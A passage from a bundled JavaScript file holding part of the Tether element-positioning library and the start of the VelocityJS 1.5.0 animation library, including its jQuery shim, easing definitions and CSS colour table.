                                    var t = e.ownerDocument;
                                    return (
                                      (t.fullscreenElement ||
                                        t.webkitFullscreenElement ||
                                        t.mozFullScreenElement ||
                                        t.msFullscreenElement) === e
                                    );
                                  },
                                  p = !0,
                                  h = this.element.parentNode;
                                h &&
                                1 === h.nodeType &&
                                "BODY" !== h.tagName &&
                                !f(h);

                              ) {
                                if ("static" !== getComputedStyle(h).position) {
                                  p = !1;
                                  break;
                                }
                                h = h.parentNode;
                              }
                              p ||
                                (this.element.parentNode.removeChild(
                                  this.element
                                ),
                                this.element.ownerDocument.body.appendChild(
                                  this.element
                                ));
                            }
                          var g = {},
                            v = !1;
                          for (var i in l) {
                            var y = l[i];
                            this.element.style[i] !== y &&
                              ((v = !0), (g[i] = y));
                          }
                          v &&
                            _(function () {
                              m(t.element.style, g), t.trigger("repositioned");
                            });
                        }
                      },
                    },
                  ]),
                  i
                );
              })(T);
            (Q.modules = []), (n.position = F);
            var Y = m(Q, n);
            (E = (function () {
              function e(e, t) {
                var n = [],
                  r = !0,
                  i = !1,
                  o = void 0;
                try {
                  for (
                    var s, a = e[Symbol.iterator]();
                    !(r = (s = a.next()).done) &&
                    (n.push(s.value), !t || n.length !== t);
                    r = !0
                  );
                } catch (e) {
                  (i = !0), (o = e);
                } finally {
                  try {
                    !r && a.return && a.return();
                  } finally {
                    if (i) throw o;
                  }
                }
                return n;
              }
              return function (t, n) {
                if (Array.isArray(t)) return t;
                if (Symbol.iterator in Object(t)) return e(t, n);
                throw new TypeError(
                  "Invalid attempt to destructure non-iterable instance"
                );
              };
            })()),
              (f = (G = n.Utils).getBounds);
            var m = G.extend,
              K =
                ((x = G.updateClasses),
                (_ = G.defer),
                ["left", "top", "right", "bottom"]);
            function X(e, t) {
              return (
                "scrollParent" === t
                  ? (t = e.scrollParents[0])
                  : "window" === t &&
                    (t = [
                      pageXOffset,
                      pageYOffset,
                      innerWidth + pageXOffset,
                      innerHeight + pageYOffset,
                    ]),
                t === document && (t = t.documentElement),
                void 0 !== t.nodeType &&
                  (function () {
                    var e = t,
                      n = f(t),
                      r = n,
                      i = getComputedStyle(t);
                    if (
                      ((t = [
                        r.left,
                        r.top,
                        n.width + r.left,
                        n.height + r.top,
                      ]),
                      e.ownerDocument !== document)
                    ) {
                      var o = e.ownerDocument.defaultView;
                      (t[0] += o.pageXOffset),
                        (t[1] += o.pageYOffset),
                        (t[2] += o.pageXOffset),
                        (t[3] += o.pageYOffset);
                    }
                    K.forEach(function (e, n) {
                      "Top" === (e = e[0].toUpperCase() + e.substr(1)) ||
                      "Left" === e
                        ? (t[n] += parseFloat(i["border" + e + "Width"]))
                        : (t[n] -= parseFloat(i["border" + e + "Width"]));
                    });
                  })(),
                t
              );
            }
            n.modules.push({
              position: function (e) {
                var t = this,
                  n = e.top,
                  r = e.left,
                  i = e.targetAttachment;
                if (!this.options.constraints) return !0;
                var o = this.cache("element-bounds", function () {
                    return f(t.element);
                  }),
                  s = o.height,
                  a = o.width;
                if (0 === a && 0 === s && void 0 !== this.lastSize) {
                  var l = this.lastSize;
                  (a = l.width), (s = l.height);
                }
                var c = this.cache("target-bounds", function () {
                    return t.getTargetBounds();
                  }),
                  u = c.height,
                  d = c.width,
                  p = [this.getClass("pinned"), this.getClass("out-of-bounds")];
                this.options.constraints.forEach(function (e) {
                  var t = e.outOfBoundsClass,
                    n = e.pinnedClass;
                  t && p.push(t), n && p.push(n);
                }),
                  p.forEach(function (e) {
                    ["left", "top", "right", "bottom"].forEach(function (t) {
                      p.push(e + "-" + t);
                    });
                  });
                var h = [],
                  g = m({}, i),
                  v = m({}, this.attachment);
                return (
                  this.options.constraints.forEach(function (e) {
                    var o = e.to,
                      l = e.attachment,
                      c = e.pin;
                    void 0 === l && (l = "");
                    var f = void 0,
                      p = void 0;
                    if (l.indexOf(" ") >= 0) {
                      var m = l.split(" "),
                        y = E(m, 2);
                      (p = y[0]), (f = y[1]);
                    } else f = p = l;
                    var b = X(t, o);
                    ("target" !== p && "both" !== p) ||
                      (n < b[1] &&
                        "top" === g.top &&
                        ((n += u), (g.top = "bottom")),
                      n + s > b[3] &&
                        "bottom" === g.top &&
                        ((n -= u), (g.top = "top"))),
                      "together" === p &&
                        ("top" === g.top &&
                          ("bottom" === v.top && n < b[1]
                            ? ((n += u),
                              (g.top = "bottom"),
                              (n += s),
                              (v.top = "top"))
                            : "top" === v.top &&
                              n + s > b[3] &&
                              n - (s - u) >= b[1] &&
                              ((n -= s - u),
                              (g.top = "bottom"),
                              (v.top = "bottom"))),
                        "bottom" === g.top &&
                          ("top" === v.top && n + s > b[3]
                            ? ((n -= u),
                              (g.top = "top"),
                              (n -= s),
                              (v.top = "bottom"))
                            : "bottom" === v.top &&
                              n < b[1] &&
                              n + (2 * s - u) <= b[3] &&
                              ((n += s - u), (g.top = "top"), (v.top = "top"))),
                        "middle" === g.top &&
                          (n + s > b[3] && "top" === v.top
                            ? ((n -= s), (v.top = "bottom"))
                            : n < b[1] &&
                              "bottom" === v.top &&
                              ((n += s), (v.top = "top")))),
                      ("target" !== f && "both" !== f) ||
                        (r < b[0] &&
                          "left" === g.left &&
                          ((r += d), (g.left = "right")),
                        r + a > b[2] &&
                          "right" === g.left &&
                          ((r -= d), (g.left = "left"))),
                      "together" === f &&
                        (r < b[0] && "left" === g.left
                          ? "right" === v.left
                            ? ((r += d),
                              (g.left = "right"),
                              (r += a),
                              (v.left = "left"))
                            : "left" === v.left &&
                              ((r += d),
                              (g.left = "right"),
                              (r -= a),
                              (v.left = "right"))
                          : r + a > b[2] && "right" === g.left
                          ? "left" === v.left
                            ? ((r -= d),
                              (g.left = "left"),
                              (r -= a),
                              (v.left = "right"))
                            : "right" === v.left &&
                              ((r -= d),
                              (g.left = "left"),
                              (r += a),
                              (v.left = "left"))
                          : "center" === g.left &&
                            (r + a > b[2] && "left" === v.left
                              ? ((r -= a), (v.left = "right"))
                              : r < b[0] &&
                                "right" === v.left &&
                                ((r += a), (v.left = "left")))),
                      ("element" !== p && "both" !== p) ||
                        (n < b[1] &&
                          "bottom" === v.top &&
                          ((n += s), (v.top = "top")),
                        n + s > b[3] &&
                          "top" === v.top &&
                          ((n -= s), (v.top = "bottom"))),
                      ("element" !== f && "both" !== f) ||
                        (r < b[0] &&
                          ("right" === v.left
                            ? ((r += a), (v.left = "left"))
                            : "center" === v.left &&
                              ((r += a / 2), (v.left = "left"))),
                        r + a > b[2] &&
                          ("left" === v.left
                            ? ((r -= a), (v.left = "right"))
                            : "center" === v.left &&
                              ((r -= a / 2), (v.left = "right")))),
                      "string" == typeof c
                        ? (c = c.split(",").map(function (e) {
                            return e.trim();
                          }))
                        : !0 === c && (c = ["top", "left", "right", "bottom"]),
                      (c = c || []);
                    var w,
                      x,
                      S = [],
                      _ = [];
                    n < b[1] &&
                      (c.indexOf("top") >= 0
                        ? ((n = b[1]), S.push("top"))
                        : _.push("top")),
                      n + s > b[3] &&
                        (c.indexOf("bottom") >= 0
                          ? ((n = b[3] - s), S.push("bottom"))
                          : _.push("bottom")),
                      r < b[0] &&
                        (c.indexOf("left") >= 0
                          ? ((r = b[0]), S.push("left"))
                          : _.push("left")),
                      r + a > b[2] &&
                        (c.indexOf("right") >= 0
                          ? ((r = b[2] - a), S.push("right"))
                          : _.push("right")),
                      S.length &&
                        ((w = void 0),
                        (w =
                          void 0 !== t.options.pinnedClass
                            ? t.options.pinnedClass
                            : t.getClass("pinned")),
                        h.push(w),
                        S.forEach(function (e) {
                          h.push(w + "-" + e);
                        })),
                      _.length &&
                        ((x = void 0),
                        (x =
                          void 0 !== t.options.outOfBoundsClass
                            ? t.options.outOfBoundsClass
                            : t.getClass("out-of-bounds")),
                        h.push(x),
                        _.forEach(function (e) {
                          h.push(x + "-" + e);
                        })),
                      (S.indexOf("left") >= 0 || S.indexOf("right") >= 0) &&
                        (v.left = g.left = !1),
                      (S.indexOf("top") >= 0 || S.indexOf("bottom") >= 0) &&
                        (v.top = g.top = !1),
                      (g.top === i.top &&
                        g.left === i.left &&
                        v.top === t.attachment.top &&
                        v.left === t.attachment.left) ||
                        (t.updateAttachClasses(v, g),
                        t.trigger("update", {
                          attachment: v,
                          targetAttachment: g,
                        }));
                  }),
                  _(function () {
                    !1 !== t.options.addTargetClasses && x(t.target, h, p),
                      x(t.element, h, p);
                  }),
                  { top: n, left: r }
                );
              },
            });
            var G,
              f = (G = n.Utils).getBounds,
              x = G.updateClasses;
            return (
              (_ = G.defer),
              n.modules.push({
                position: function (e) {
                  var t = this,
                    n = e.top,
                    r = e.left,
                    i = this.cache("element-bounds", function () {
                      return f(t.element);
                    }),
                    o = i.height,
                    s = i.width,
                    a = this.getTargetBounds(),
                    l = n + o,
                    c = r + s,
                    u = [];
                  n <= a.bottom &&
                    l >= a.top &&
                    ["left", "right"].forEach(function (e) {
                      var t = a[e];
                      (t !== r && t !== c) || u.push(e);
                    }),
                    r <= a.right &&
                      c >= a.left &&
                      ["top", "bottom"].forEach(function (e) {
                        var t = a[e];
                        (t !== n && t !== l) || u.push(e);
                      });
                  var d = [],
                    p = [],
                    h = ["left", "top", "right", "bottom"];
                  return (
                    d.push(this.getClass("abutted")),
                    h.forEach(function (e) {
                      d.push(t.getClass("abutted") + "-" + e);
                    }),
                    u.length && p.push(this.getClass("abutted")),
                    u.forEach(function (e) {
                      p.push(t.getClass("abutted") + "-" + e);
                    }),
                    _(function () {
                      !1 !== t.options.addTargetClasses && x(t.target, p, d),
                        x(t.element, p, d);
                    }),
                    !0
                  );
                },
              }),
              (E = (function () {
                function e(e, t) {
                  var n = [],
                    r = !0,
                    i = !1,
                    o = void 0;
                  try {
                    for (
                      var s, a = e[Symbol.iterator]();
                      !(r = (s = a.next()).done) &&
                      (n.push(s.value), !t || n.length !== t);
                      r = !0
                    );
                  } catch (e) {
                    (i = !0), (o = e);
                  } finally {
                    try {
                      !r && a.return && a.return();
                    } finally {
                      if (i) throw o;
                    }
                  }
                  return n;
                }
                return function (t, n) {
                  if (Array.isArray(t)) return t;
                  if (Symbol.iterator in Object(t)) return e(t, n);
                  throw new TypeError(
                    "Invalid attempt to destructure non-iterable instance"
                  );
                };
              })()),
              n.modules.push({
                position: function (e) {
                  var t = e.top,
                    n = e.left;
                  if (this.options.shift) {
                    var r = this.options.shift;
                    "function" == typeof this.options.shift &&
                      (r = this.options.shift.call(this, { top: t, left: n }));
                    var i = void 0,
                      o = void 0;
                    if ("string" == typeof r) {
                      (r = r.split(" "))[1] = r[1] || r[0];
                      var s = E(r, 2);
                      (i = s[0]),
                        (o = s[1]),
                        (i = parseFloat(i, 10)),
                        (o = parseFloat(o, 10));
                    } else (i = r.top), (o = r.left);
                    return { top: (t += i), left: (n += o) };
                  }
                },
              }),
              Y
            );
          }),
          void 0 === (i = "function" == typeof n ? n.apply(t, r) : n) ||
            (e.exports = i);
      },
      593: function (e, t, n) {
        var r,
          i; /*! VelocityJS.org (1.5.0). (C) 2014 Julian Shapiro. MIT @license: en.wikipedia.org/wiki/MIT_License */
        /*! VelocityJS.org jQuery Shim (1.0.1). (C) 2014 The jQuery Foundation. MIT @license: en.wikipedia.org/wiki/MIT_License. */ !(function (
          e
        ) {
          "use strict";
          if (!e.jQuery) {
            var t = function (e, n) {
              return new t.fn.init(e, n);
            };
            (t.isWindow = function (e) {
              return e && e === e.window;
            }),
              (t.type = function (e) {
                return e
                  ? "object" == typeof e || "function" == typeof e
                    ? r[o.call(e)] || "object"
                    : typeof e
                  : e + "";
              }),
              (t.isArray =
                Array.isArray ||
                function (e) {
                  return "array" === t.type(e);
                }),
              (t.isPlainObject = function (e) {
                var n;
                if (!e || "object" !== t.type(e) || e.nodeType || t.isWindow(e))
                  return !1;
                try {
                  if (
                    e.constructor &&
                    !i.call(e, "constructor") &&
                    !i.call(e.constructor.prototype, "isPrototypeOf")
                  )
                    return !1;
                } catch (e) {
                  return !1;
                }
                for (n in e);
                return void 0 === n || i.call(e, n);
              }),
              (t.each = function (e, t, n) {
                var r = 0,
                  i = e.length,
                  o = l(e);
                if (n) {
                  if (o) for (; r < i && !1 !== t.apply(e[r], n); r++);
                  else
                    for (r in e)
                      if (e.hasOwnProperty(r) && !1 === t.apply(e[r], n)) break;
                } else if (o)
                  for (; r < i && !1 !== t.call(e[r], r, e[r]); r++);
                else
                  for (r in e)
                    if (e.hasOwnProperty(r) && !1 === t.call(e[r], r, e[r]))
                      break;
                return e;
              }),
              (t.data = function (e, r, i) {
                if (void 0 === i) {
                  var o = e[t.expando],
                    s = o && n[o];
                  if (void 0 === r) return s;
                  if (s && r in s) return s[r];
                } else if (void 0 !== r) {
                  var a = e[t.expando] || (e[t.expando] = ++t.uuid);
                  return (n[a] = n[a] || {}), (n[a][r] = i), i;
                }
              }),
              (t.removeData = function (e, r) {
                var i = e[t.expando],
                  o = i && n[i];
                o &&
                  (r
                    ? t.each(r, function (e, t) {
                        delete o[t];
                      })
                    : delete n[i]);
              }),
              (t.extend = function () {
                var e,
                  n,
                  r,
                  i,
                  o,
                  s,
                  a = arguments[0] || {},
                  l = 1,
                  c = arguments.length,
                  u = !1;
                for (
                  "boolean" == typeof a &&
                    ((u = a), (a = arguments[l] || {}), l++),
                    "object" != typeof a &&
                      "function" !== t.type(a) &&
                      (a = {}),
                    l === c && ((a = this), l--);
                  l < c;
                  l++
                )
                  if ((o = arguments[l]))
                    for (i in o)
                      o.hasOwnProperty(i) &&
                        ((e = a[i]),
                        a !== (r = o[i]) &&
                          (u && r && (t.isPlainObject(r) || (n = t.isArray(r)))
                            ? (n
                                ? ((n = !1), (s = e && t.isArray(e) ? e : []))
                                : (s = e && t.isPlainObject(e) ? e : {}),
                              (a[i] = t.extend(u, s, r)))
                            : void 0 !== r && (a[i] = r)));
                return a;
              }),
              (t.queue = function (e, n, r) {
                if (e) {
                  n = (n || "fx") + "queue";
                  var i,
                    o,
                    s,
                    a = t.data(e, n);
                  return r
                    ? (!a || t.isArray(r)
                        ? (a = t.data(
                            e,
                            n,
                            ((s = o || []),
                            (i = r) &&
                              (l(Object(i))
                                ? (function (e, t) {
                                    for (
                                      var n = +t.length, r = 0, i = e.length;
                                      r < n;

                                    )
                                      e[i++] = t[r++];
                                    if (n != n)
                                      for (; void 0 !== t[r]; ) e[i++] = t[r++];
                                    e.length = i;
                                  })(s, "string" == typeof i ? [i] : i)
                                : [].push.call(s, i)),
                            s)
                          ))
                        : a.push(r),
                      a)
                    : a || [];
                }
              }),
              (t.dequeue = function (e, n) {
                t.each(e.nodeType ? [e] : e, function (e, r) {
                  n = n || "fx";
                  var i = t.queue(r, n),
                    o = i.shift();
                  "inprogress" === o && (o = i.shift()),
                    o &&
                      ("fx" === n && i.unshift("inprogress"),
                      o.call(r, function () {
                        t.dequeue(r, n);
                      }));
                });
              }),
              (t.fn = t.prototype =
                {
                  init: function (e) {
                    if (e.nodeType) return (this[0] = e), this;
                    throw new Error("Not a DOM node.");
                  },
                  offset: function () {
                    var t = this[0].getBoundingClientRect
                      ? this[0].getBoundingClientRect()
                      : { top: 0, left: 0 };
                    return {
                      top:
                        t.top +
                        (e.pageYOffset || document.scrollTop || 0) -
                        (document.clientTop || 0),
                      left:
                        t.left +
                        (e.pageXOffset || document.scrollLeft || 0) -
                        (document.clientLeft || 0),
                    };
                  },
                  position: function () {
                    var e = this[0],
                      n = (function (e) {
                        for (
                          var t = e.offsetParent;
                          t &&
                          "html" !== t.nodeName.toLowerCase() &&
                          t.style &&
                          "static" === t.style.position;

                        )
                          t = t.offsetParent;
                        return t || document;
                      })(e),
                      r = this.offset(),
                      i = /^(?:body|html)$/i.test(n.nodeName)
                        ? { top: 0, left: 0 }
                        : t(n).offset();
                    return (
                      (r.top -= parseFloat(e.style.marginTop) || 0),
                      (r.left -= parseFloat(e.style.marginLeft) || 0),
                      n.style &&
                        ((i.top += parseFloat(n.style.borderTopWidth) || 0),
                        (i.left += parseFloat(n.style.borderLeftWidth) || 0)),
                      { top: r.top - i.top, left: r.left - i.left }
                    );
                  },
                });
            var n = {};
            (t.expando = "velocity" + new Date().getTime()), (t.uuid = 0);
            for (
              var r = {},
                i = r.hasOwnProperty,
                o = r.toString,
                s =
                  "Boolean Number String Function Array Date RegExp Object Error".split(
                    " "
                  ),
                a = 0;
              a < s.length;
              a++
            )
              r["[object " + s[a] + "]"] = s[a].toLowerCase();
            (t.fn.init.prototype = t.fn), (e.Velocity = { Utilities: t });
          }
          function l(e) {
            var n = e.length,
              r = t.type(e);
            return (
              "function" !== r &&
              !t.isWindow(e) &&
              (!(1 !== e.nodeType || !n) ||
                "array" === r ||
                0 === n ||
                ("number" == typeof n && n > 0 && n - 1 in e))
            );
          }
        })(window),
          (function (o) {
            "use strict";
            "object" == typeof e.exports
              ? (e.exports = o())
              : void 0 ===
                  (i = "function" == typeof (r = o) ? r.call(t, n, t, e) : r) ||
                (e.exports = i);
          })(function () {
            "use strict";
            return (function (e, t, n, r) {
              var i,
                o = (function () {
                  if (n.documentMode) return n.documentMode;
                  for (var e = 7; e > 4; e--) {
                    var t = n.createElement("div");
                    if (
                      ((t.innerHTML =
                        "\x3c!--[if IE " +
                        e +
                        "]><span></span><![endif]--\x3e"),
                      t.getElementsByTagName("span").length)
                    )
                      return (t = null), e;
                  }
                  return r;
                })(),
                s =
                  ((i = 0),
                  t.webkitRequestAnimationFrame ||
                    t.mozRequestAnimationFrame ||
                    function (e) {
                      var t,
                        n = new Date().getTime();
                      return (
                        (t = Math.max(0, 16 - (n - i))),
                        (i = n + t),
                        setTimeout(function () {
                          e(n + t);
                        }, t)
                      );
                    }),
                a = (function () {
                  var e = t.performance || {};
                  if ("function" != typeof e.now) {
                    var n =
                      e.timing && e.timing.navigationStart
                        ? e.timing.navigationStart
                        : new Date().getTime();
                    e.now = function () {
                      return new Date().getTime() - n;
                    };
                  }
                  return e;
                })();
              var l = (function () {
                  var e = Array.prototype.slice;
                  try {
                    return e.call(n.documentElement), e;
                  } catch (t) {
                    return function (t, n) {
                      var r = this.length;
                      if (
                        ("number" != typeof t && (t = 0),
                        "number" != typeof n && (n = r),
                        this.slice)
                      )
                        return e.call(this, t, n);
                      var i,
                        o = [],
                        s = t >= 0 ? t : Math.max(0, r + t),
                        a = (n < 0 ? r + n : Math.min(n, r)) - s;
                      if (a > 0)
                        if (((o = new Array(a)), this.charAt))
                          for (i = 0; i < a; i++) o[i] = this.charAt(s + i);
                        else for (i = 0; i < a; i++) o[i] = this[s + i];
                      return o;
                    };
                  }
                })(),
                c = function () {
                  return Array.prototype.includes
                    ? function (e, t) {
                        return e.includes(t);
                      }
                    : Array.prototype.indexOf
                    ? function (e, t) {
                        return e.indexOf(t) >= 0;
                      }
                    : function (e, t) {
                        for (var n = 0; n < e.length; n++)
                          if (e[n] === t) return !0;
                        return !1;
                      };
                };
              function u(e) {
                return (
                  d.isWrapped(e) ? (e = l.call(e)) : d.isNode(e) && (e = [e]), e
                );
              }
              var f,
                d = {
                  isNumber: function (e) {
                    return "number" == typeof e;
                  },
                  isString: function (e) {
                    return "string" == typeof e;
                  },
                  isArray:
                    Array.isArray ||
                    function (e) {
                      return (
                        "[object Array]" === Object.prototype.toString.call(e)
                      );
                    },
                  isFunction: function (e) {
                    return (
                      "[object Function]" === Object.prototype.toString.call(e)
                    );
                  },
                  isNode: function (e) {
                    return e && e.nodeType;
                  },
                  isWrapped: function (e) {
                    return (
                      e &&
                      e !== t &&
                      d.isNumber(e.length) &&
                      !d.isString(e) &&
                      !d.isFunction(e) &&
                      !d.isNode(e) &&
                      (0 === e.length || d.isNode(e[0]))
                    );
                  },
                  isSVG: function (e) {
                    return t.SVGElement && e instanceof t.SVGElement;
                  },
                  isEmptyObject: function (e) {
                    for (var t in e) if (e.hasOwnProperty(t)) return !1;
                    return !0;
                  },
                },
                p = !1;
              if (
                (e.fn && e.fn.jquery
                  ? ((f = e), (p = !0))
                  : (f = t.Velocity.Utilities),
                o <= 8 && !p)
              )
                throw new Error(
                  "Velocity: IE8 and below require jQuery to be loaded before Velocity."
                );
              if (!(o <= 7)) {
                var h = 400,
                  m = "swing",
                  g = {
                    State: {
                      isMobile:
                        /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(
                          navigator.userAgent
                        ),
                      isAndroid: /Android/i.test(navigator.userAgent),
                      isGingerbread: /Android 2\.3\.[3-7]/i.test(
                        navigator.userAgent
                      ),
                      isChrome: t.chrome,
                      isFirefox: /Firefox/i.test(navigator.userAgent),
                      prefixElement: n.createElement("div"),
                      prefixMatches: {},
                      scrollAnchor: null,
                      scrollPropertyLeft: null,
                      scrollPropertyTop: null,
                      isTicking: !1,
                      calls: [],
                      delayedElements: { count: 0 },
                    },
                    CSS: {},
                    Utilities: f,
                    Redirects: {},
                    Easings: {},
                    Promise: t.Promise,
                    defaults: {
                      queue: "",
                      duration: h,
                      easing: m,
                      begin: r,
                      complete: r,
                      progress: r,
                      display: r,
                      visibility: r,
                      loop: !1,
                      delay: !1,
                      mobileHA: !0,
                      _cacheValues: !0,
                      promiseRejectEmpty: !0,
                    },
                    init: function (e) {
                      f.data(e, "velocity", {
                        isSVG: d.isSVG(e),
                        isAnimating: !1,
                        computedStyle: null,
                        tweensContainer: null,
                        rootPropertyValueCache: {},
                        transformCache: {},
                      });
                    },
                    hook: null,
                    mock: !1,
                    version: { major: 1, minor: 5, patch: 0 },
                    debug: !1,
                    timestamp: !0,
                    pauseAll: function (e) {
                      var t = new Date().getTime();
                      f.each(g.State.calls, function (t, n) {
                        if (n) {
                          if (
                            e !== r &&
                            (n[2].queue !== e || !1 === n[2].queue)
                          )
                            return !0;
                          n[5] = { resume: !1 };
                        }
                      }),
                        f.each(g.State.delayedElements, function (e, n) {
                          n && _(n, t);
                        });
                    },
                    resumeAll: function (e) {
                      var t = new Date().getTime();
                      f.each(g.State.calls, function (t, n) {
                        if (n) {
                          if (
                            e !== r &&
                            (n[2].queue !== e || !1 === n[2].queue)
                          )
                            return !0;
                          n[5] && (n[5].resume = !0);
                        }
                      }),
                        f.each(g.State.delayedElements, function (e, n) {
                          n && C(n, t);
                        });
                    },
                  };
                t.pageYOffset !== r
                  ? ((g.State.scrollAnchor = t),
                    (g.State.scrollPropertyLeft = "pageXOffset"),
                    (g.State.scrollPropertyTop = "pageYOffset"))
                  : ((g.State.scrollAnchor =
                      n.documentElement || n.body.parentNode || n.body),
                    (g.State.scrollPropertyLeft = "scrollLeft"),
                    (g.State.scrollPropertyTop = "scrollTop"));
                var v = (function () {
                  function e(e) {
                    return -e.tension * e.x - e.friction * e.v;
                  }
                  function t(t, n, r) {
                    var i = {
                      x: t.x + r.dx * n,
                      v: t.v + r.dv * n,
                      tension: t.tension,
                      friction: t.friction,
                    };
                    return { dx: i.v, dv: e(i) };
                  }
                  function n(n, r) {
                    var i = { dx: n.v, dv: e(n) },
                      o = t(n, 0.5 * r, i),
                      s = t(n, 0.5 * r, o),
                      a = t(n, r, s),
                      l = (1 / 6) * (i.dx + 2 * (o.dx + s.dx) + a.dx),
                      c = (1 / 6) * (i.dv + 2 * (o.dv + s.dv) + a.dv);
                    return (n.x = n.x + l * r), (n.v = n.v + c * r), n;
                  }
                  return function e(t, r, i) {
                    var o,
                      s,
                      a,
                      l = { x: -1, v: 0, tension: null, friction: null },
                      c = [0],
                      u = 0,
                      f = 1e-4;
                    for (
                      t = parseFloat(t) || 500,
                        r = parseFloat(r) || 20,
                        i = i || null,
                        l.tension = t,
                        l.friction = r,
                        s = (o = null !== i)
                          ? ((u = e(t, r)) / i) * 0.016
                          : 0.016;
                      (a = n(a || l, s)),
                        c.push(1 + a.x),
                        (u += 16),
                        Math.abs(a.x) > f && Math.abs(a.v) > f;

                    );
                    return o
                      ? function (e) {
                          return c[(e * (c.length - 1)) | 0];
                        }
                      : u;
                  };
                })();
                (g.Easings = {
                  linear: function (e) {
                    return e;
                  },
                  swing: function (e) {
                    return 0.5 - Math.cos(e * Math.PI) / 2;
                  },
                  spring: function (e) {
                    return 1 - Math.cos(4.5 * e * Math.PI) * Math.exp(6 * -e);
                  },
                }),
                  f.each(
                    [
                      ["ease", [0.25, 0.1, 0.25, 1]],
                      ["ease-in", [0.42, 0, 1, 1]],
                      ["ease-out", [0, 0, 0.58, 1]],
                      ["ease-in-out", [0.42, 0, 0.58, 1]],
                      ["easeInSine", [0.47, 0, 0.745, 0.715]],
                      ["easeOutSine", [0.39, 0.575, 0.565, 1]],
                      ["easeInOutSine", [0.445, 0.05, 0.55, 0.95]],
                      ["easeInQuad", [0.55, 0.085, 0.68, 0.53]],
                      ["easeOutQuad", [0.25, 0.46, 0.45, 0.94]],
                      ["easeInOutQuad", [0.455, 0.03, 0.515, 0.955]],
                      ["easeInCubic", [0.55, 0.055, 0.675, 0.19]],
                      ["easeOutCubic", [0.215, 0.61, 0.355, 1]],
                      ["easeInOutCubic", [0.645, 0.045, 0.355, 1]],
                      ["easeInQuart", [0.895, 0.03, 0.685, 0.22]],
                      ["easeOutQuart", [0.165, 0.84, 0.44, 1]],
                      ["easeInOutQuart", [0.77, 0, 0.175, 1]],
                      ["easeInQuint", [0.755, 0.05, 0.855, 0.06]],
                      ["easeOutQuint", [0.23, 1, 0.32, 1]],
                      ["easeInOutQuint", [0.86, 0, 0.07, 1]],
                      ["easeInExpo", [0.95, 0.05, 0.795, 0.035]],
                      ["easeOutExpo", [0.19, 1, 0.22, 1]],
                      ["easeInOutExpo", [1, 0, 0, 1]],
                      ["easeInCirc", [0.6, 0.04, 0.98, 0.335]],
                      ["easeOutCirc", [0.075, 0.82, 0.165, 1]],
                      ["easeInOutCirc", [0.785, 0.135, 0.15, 0.86]],
                    ],
                    function (e, t) {
                      g.Easings[t[0]] = E.apply(null, t[1]);
                    }
                  );
                var y = (g.CSS = {
                  RegEx: {
                    isHex: /^#([A-f\d]{3}){1,2}$/i,
                    valueUnwrap: /^[A-z]+\((.*)\)$/i,
                    wrappedValueAlreadyExtracted:
                      /[0-9.]+ [0-9.]+ [0-9.]+( [0-9.]+)?/,
                    valueSplit: /([A-z]+\(.+\))|(([A-z0-9#-.]+?)(?=\s|$))/gi,
                  },
                  Lists: {
                    colors: [
                      "fill",
                      "stroke",
                      "stopColor",
                      "color",
                      "backgroundColor",
                      "borderColor",
                      "borderTopColor",
                      "borderRightColor",
                      "borderBottomColor",
                      "borderLeftColor",
                      "outlineColor",
                    ],
                    transformsBase: [
                      "translateX",
                      "translateY",
                      "scale",
                      "scaleX",
                      "scaleY",
                      "skewX",
                      "skewY",
                      "rotateZ",
                    ],
                    transforms3D: [
                      "transformPerspective",
                      "translateZ",
                      "scaleZ",
                      "rotateX",
                      "rotateY",
                    ],
                    units: [
                      "%",
                      "em",
                      "ex",
                      "ch",
                      "rem",
                      "vw",
                      "vh",
                      "vmin",
                      "vmax",
                      "cm",
                      "mm",
                      "Q",
                      "in",
                      "pc",
                      "pt",
                      "px",
                      "deg",
                      "grad",
                      "rad",
                      "turn",
                      "s",
                      "ms",
                    ],
                    colorNames: {
                      aliceblue: "240,248,255",
                      antiquewhite: "250,235,215",
                      aquamarine: "127,255,212",
                      aqua: "0,255,255",
                      azure: "240,255,255",
                      beige: "245,245,220",
                      bisque: "255,228,196",
                      black: "0,0,0",
                      blanchedalmond: "255,235,205",
                      blueviolet: "138,43,226",
                      blue: "0,0,255",
                      brown: "165,42,42",
                      burlywood: "222,184,135",
                      cadetblue: "95,158,160",
                      chartreuse: "127,255,0",
                      chocolate: "210,105,30",
                      coral: "255,127,80",
                      cornflowerblue: "100,149,237",
                      cornsilk: "255,248,220",
                      crimson: "220,20,60",
                      cyan: "0,255,255",
                      darkblue: "0,0,139",
                      darkcyan: "0,139,139",
                      darkgoldenrod: "184,134,11",
                      darkgray: "169,169,169",
                      darkgrey: "169,169,169",
                      darkgreen: "0,100,0",
                      darkkhaki: "189,183,107",
                      darkmagenta: "139,0,139",
                      darkolivegreen: "85,107,47",
                      darkorange: "255,140,0",
                      darkorchid: "153,50,204",
                      darkred: "139,0,0",
                      darksalmon: "233,150,122",
                      darkseagreen: "143,188,143",
                      darkslateblue: "72,61,139",
                      darkslategray: "47,79,79",
                      darkturquoise: "0,206,209",
                      darkviolet: "148,0,211",
                      deeppink: "255,20,147",
                      deepskyblue: "0,191,255",
                      dimgray: "105,105,105",
                      dimgrey: "105,105,105",
                      dodgerblue: "30,144,255",
                      firebrick: "178,34,34",
                      floralwhite: "255,250,240",
                      forestgreen: "34,139,34",
                      fuchsia: "255,0,255",
                      gainsboro: "220,220,220",
                      ghostwhite: "248,248,255",
                      gold: "255,215,0",
                      goldenrod: "218,165,32",
                      gray: "128,128,128",
                      grey: "128,128,128",
                      greenyellow: "173,255,47",
                      green: "0,128,0",
                      honeydew: "240,255,240",
                      hotpink: "255,105,180",
                      indianred: "205,92,92",
                      indigo: "75,0,130",
                      ivory: "255,255,240",
                      khaki: "240,230,140",
                      lavenderblush: "255,240,245",
                      lavender: "230,230,250",
                      lawngreen: "124,252,0",
                      lemonchiffon: "255,250,205",
                      lightblue: "173,216,230",
                      lightcoral: "240,128,128",
                      lightcyan: "224,255,255",
                      lightgoldenrodyellow: "250,250,210",
                      lightgray: "211,211,211",
                      lightgrey: "211,211,211",
                      lightgreen: "144,238,144",
                      lightpink: "255,182,193",
                      lightsalmon: "255,160,122",
                      lightseagreen: "32,178,170",
                      lightskyblue: "135,206,250",
                      lightslategray: "119,136,153",
                      lightsteelblue: "176,196,222",
                      lightyellow: "255,255,224",
                      limegreen: "50,205,50",
                      lime: "0,255,0",
                      linen: "250,240,230",
                      magenta: "255,0,255",
                      maroon: "128,0,0",
                      mediumaquamarine: "102,205,170",
                      mediumblue: "0,0,205",
                      mediumorchid: "186,85,211",
                      mediumpurple: "147,112,219",
